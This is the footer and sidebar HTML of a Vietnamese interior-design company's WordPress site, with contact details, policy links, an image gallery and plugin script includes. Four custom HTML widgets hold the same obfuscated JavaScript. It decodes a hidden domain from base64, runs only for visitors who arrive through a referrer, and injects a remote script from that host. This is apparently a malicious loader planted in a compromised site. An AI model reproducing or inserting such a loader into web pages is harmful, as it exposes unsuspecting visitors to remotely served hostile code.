										c1.872-4.065,1.005-8.928-2.161-12.093c-4.191-4.188-11.003-4.186-15.191,0c-4.186,4.188-4.186,11.002,0,15.19
										c4.19,4.187,11,4.188,15.191,0c0.297-0.298,0.781-0.298,1.078,0c0.301,0.296,0.301,0.782,0,1.078
										C19.757,24.471,16.615,25.668,13.475,25.668z"/>
								</g>
							</g>
						</g>
						<g>
							<g>
								<g>
									<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M36.989,40.856
										c-1.05,0-2.035-0.41-2.78-1.151l-8.489-8.491c-0.297-0.295-0.297-0.782,0-1.079c0.3-0.301,0.783-0.301,1.082,0l8.487,8.484
										c0.907,0.911,2.493,0.915,3.402,0c0.454-0.452,0.707-1.053,0.707-1.7c0-0.641-0.253-1.244-0.707-1.696l-8.487-8.492
										c-0.939-0.936-2.465-0.936-3.403,0c-0.299,0.302-0.782,0.302-1.082,0l-4.65-4.652c-0.3-0.296-0.3-0.782,0-1.078
										c0.297-0.298,0.781-0.298,1.078,0l4.165,4.163c1.528-1.022,3.624-0.859,4.972,0.489l8.489,8.486
										c0.742,0.745,1.151,1.732,1.151,2.78c0,1.051-0.409,2.038-1.151,2.786C39.03,40.446,38.042,40.856,36.989,40.856z"/>
								</g>
							</g>
						</g>
					</g>
				</svg></button>
	</div>
</form></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>		</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left mkdf-grid-huge-gutter">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-7" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">LIÊN HỆ</h4></div>			<div class="textwidget"><p><strong>Thiết kế nội thất 247 trực thuộc</strong></p>
<p><strong>Công Ty Tnhh Kiến Trúc &amp; Nội Thất S-housing</strong></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/position-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">02 Đường 37, Kdc Vạn Phúc, Thủ Đức, Tp.HCM</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Call-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">028 399 55 365 - 090 167 0099</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Clock-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">8h30 – 17h30 (Thứ 2 – Thứ 7)</span>
							</p>
					</div>
</div></div></div></div></div>
</div>
		</div><div id="text-11" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9542" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/da-thong-bao-bo-cong-thuong.png" alt="" width="200" height="75" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-9" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">CHÍNH SÁCH</h4></div>			<div class="textwidget"><p><strong><a href="https://thietkenoithat247.net/quy-trinh-lam-viec/"><span id="input_part_0" class="" data-mention="Quy Trình Làm Việc">Quy Trình Làm Việc</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/bao-hanh-doi-tra/"><span id="input_part_0" class="" data-mention="Bảo Hành - Đổi Trả">Bảo Hành &#8211; Đổi Trả</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/hinh-thuc-thanh-toan/"><span id="input_part_0" class="" data-mention="Hình Thức Thanh Toán">Hình Thức Thanh Toán</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/van-chuyen-giao-nhan/"><span id="input_part_0" class="" data-mention="Vận Chuyển - Giao Nhận ">Vận Chuyển &#8211; Giao Nhận </span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/chinh-sach-bao-mat/"><span id="input_part_0" class="" data-mention="Chính Sách Bảo Mật">Chính Sách Bảo Mật</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/tin-tuc/">Tin Tức Nội Thất</a></strong></p>
</div>
		</div><div id="text-12" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9543" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/dmca_protected_sml_120e.png" alt="" width="120" height="21" /></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Gallery</h4></div>			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-image-gallery mkdf-grid-list mkdf-disable-bottom-space  mkdf-ig-grid-type mkdf-four-columns mkdf-micro-space mkdf-has-shadow mkdf-image-behavior-lightbox">
	<div class="mkdf-ig-inner mkdf-outer-space">
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-630]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-630]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-630]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-630]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-630]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-630]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-630]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-630]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
			</div>
</div></div></div></div></div>
</div>
		</div><div id="custom_html-115" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://thietkenoithat247.net","url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","nonce":"f1950dfdc4","listNonce":"baaa445ef8","activatedNonce":"af915c6273"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1739031057" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thietkenoithat247.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #777777;color:#777777\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #777777;color:#777777\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1739031082" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thietkenoithat247.net","ajax_url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
